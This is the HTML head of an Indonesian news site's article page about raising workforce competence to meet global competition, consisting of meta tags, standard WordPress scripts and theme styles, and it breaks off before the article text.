

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/
body_size: 19309
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Pada saat ini tingkat persaingan usaha di dunia semakin ketat, untuk menghadapinya diperlukan peningkatan kualitas sumber daya manusia (SDM). Apabila gagal dalam melakukan terobosan menciptakan pekerjaan dengan kompetensi memadai, maka nasib bangsa ini akan terpuruk. Demikian yang disampaikan Menteri Ketenagakerjaan Hanif Dhakiri pada Kamis (16/2) di Jakarta, " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/">
<meta name="twitter:title" content="Meningkatkan Kompetensi Tenaga Kerja Guna Menghadapi Persaingan Global">
<meta name="twitter:description" content="Pada saat ini tingkat persaingan usaha di dunia semakin ketat, untuk menghadapinya diperlukan peningkatan kualitas sumber daya manusia (SDM). Apabila gagal dalam melakukan terobosan menciptakan pekerjaan dengan kompetensi memadai, maka nasib bangsa ini akan terpuruk. Demikian yang disampaikan Menteri Ketenagakerjaan Hanif Dhakiri pada Kamis (16/2) di Jakarta, ">

<title>Meningkatkan Kompetensi Tenaga Kerja Guna Menghadapi Persaingan Global &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"5225","page_title":"Meningkatkan Kompetensi Tenaga Kerja Guna Menghadapi Persaingan Global","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/5225" /><link rel="canonical" href="http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=5225' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fmeningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fmeningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
